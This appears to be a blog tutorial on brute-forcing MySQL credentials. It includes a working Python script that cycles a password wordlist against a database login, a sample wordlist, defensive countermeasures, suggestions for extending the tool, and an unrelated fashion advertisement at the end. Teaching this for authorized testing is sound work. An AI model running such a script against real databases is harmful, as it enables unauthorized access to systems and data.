🛠️ Brute-Forcing Database Credentials Using Python: A Practical Introduction
In today’s cybersecurity landscape, databases remain one of the most critical assets. With misconfigured services and weak credentials still prevalent, brute-force attacks can be a surprisingly effective method of compromise. This article will guide you through the basics of how to perform a simple password brute-force attack against a MySQL server using Python — purely for educational and ethical hacking purposes.
⚠️ Disclaimer: This article is for ethical testing and research purposes only. Do not attempt unauthorized access to systems you do not own or have explicit permission to test.
📚 What Is Database Brute Forcing?
Brute force attacks involve systematically trying all possible passwords (or common ones from a wordlist) to gain unauthorized access to a system. While slow and noisy, brute force attacks still succeed when:
- Weak or default passwords are used
- No account lockout mechanism is in place
- Logging or intrusion detection is poorly configured
These attacks are especially dangerous when directed at internet-exposed databases.
🧠 Understanding the Attack Workflow
Here’s a typical brute force process:
- Target Identification – Identify the database host and open ports (usually via port scanning).
- Username Enumeration – Use known or guessed usernames (e.g.
root,admin). - Password Dictionary – Prepare a password list file (
rockyou.txtis common). - Connection Attempt Loop – Try connecting to the DB server using each password.
- Success Logging – Record any valid credentials found.
This process is straightforward to automate using Python.
⚙️ Setting Up the Environment
We’ll be testing against a local MySQL server. First, install the necessary Python module:
bash
pip install pymysql
Ensure you have:
- A local MySQL server running (
localhost:3306) - A known username (
rootor test user) - A target database (e.g.
testdb) - A list of passwords (
passwords.txt)
💻 Python Script for Brute Force Attack
Here’s a minimal but effective brute force script using pymysql:
python复制编辑import pymysql
import time
# Configuration
host = '127.0.0.1'
user = 'root'
database = 'testdb'
password_file = 'passwords.txt'
port = 3306
delay = 0.5 # Optional delay between attempts
def try_login(password):
try:
conn = pymysql.connect(
host=host,
port=port,
user=user,
password=password,
database=database,
connect_timeout=3
)
print(f'[+] Success! Password found: {password}')
conn.close()
return True
except pymysql.err.OperationalError as e:
print(f'[-] Failed password: {password} | Error: {str(e)}')
return False
# Load and iterate through the password file
with open(password_file, 'r') as f:
for line in f:
pwd = line.strip()
if try_login(pwd):
break
time.sleep(delay)
📁 Example passwords.txt content
pgsql复制编辑123456
password
root
admin123
toor
letmein
You can use popular wordlists like rockyou.txt (available in Kali Linux) or generate your own with tools like Crunch.
🧪 Testing and Results
- If your MySQL server allows local access without rate limiting or captchas, this script will attempt each password.
- Success output:
[+] Success! Password found: admin123 - Failure output:
[-] Failed password: password | Error: (1045, "Access denied for user...")
You may also encounter timeouts or errors if the DB service rejects repeated connections quickly — a natural form of defense.
🔐 Defensive Countermeasures
To protect against brute-force attacks:
- ✅ Use strong, complex passwords — longer is better
- ✅ Disable remote access unless absolutely necessary
- ✅ Use firewalls to restrict DB access to internal IPs
- ✅ Implement account lockouts or rate limiting
- ✅ Enable 2FA for admin dashboards
- ✅ Log and monitor login attempts via audit tools
Additionally, services like Fail2Ban can help block IPs exhibiting brute force behavior.
🧠 What You Learned
- How brute-force attacks target databases
- How to implement a basic password brute-forcer in Python
- How to protect your own systems from such attacks
Penetration testing your own systems using controlled scripts like this is a great way to assess your infrastructure’s resilience against password-based attacks.
🧨 Next Steps
To build more advanced brute-forcing tools:
- Add multithreading with
concurrent.futures - Try different DB engines (PostgreSQL, MongoDB, MSSQL)
- Incorporate username enumeration
- Log all failed and successful attempts
🔥 Advertisement – Western-Inspired Fashion Picks
Time to upgrade your wardrobe with some bold and unique Western vibes. Whether you’re heading to the club or the canyons, these pieces are made to turn heads.
👢 Stampede Croco-Print Square Toe Cowboy Boots

Unleash your inner outlaw with these croco-print cowboy boots. Stylish, durable, and unmistakably bold.
Features:
- Square toe design for comfort and edge
- Croco-texture leather finish
- Great for casual and dressy occasions
🧥 MSTAGLC-100 Retro Patchwork Jacket

Style meets attitude in this retro patchwork jacket. Ideal for transitional seasons and full of color-blocked character.
Highlights:
- Bold color blocks with a throwback vibe
- Lightweight material, perfect for layering
- Tailored urban fit